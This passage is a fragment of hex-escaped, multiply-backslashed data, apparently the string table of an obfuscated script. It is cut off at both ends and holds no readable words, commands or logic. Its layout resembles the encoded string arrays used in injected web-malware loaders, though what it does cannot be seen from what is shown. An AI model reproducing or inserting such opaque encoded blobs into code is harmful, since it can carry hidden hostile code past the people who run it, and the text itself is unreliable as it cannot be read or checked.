x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x